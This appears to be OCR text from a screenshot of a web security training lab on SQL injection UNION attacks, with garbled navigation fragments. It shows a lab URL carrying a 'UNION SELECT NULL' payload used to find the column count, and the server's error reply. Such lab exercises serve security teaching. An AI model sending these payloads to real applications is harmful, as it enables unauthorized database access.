 SQL injection UNION atta
https://0a0b009d03f37a30c026b096009000fb.web-security-academy.net/filter?category=' UNION SELECT NULL,NULL,NULL,NULL-- -
riv Esc Cryptography Steganography Obfuscation Misc TTPs CTFs
Web Security
Academy
SQL injection UNION attack, determining the number of columns
returned by the query
Back to lab description
Internal Server Error
Internal Server Error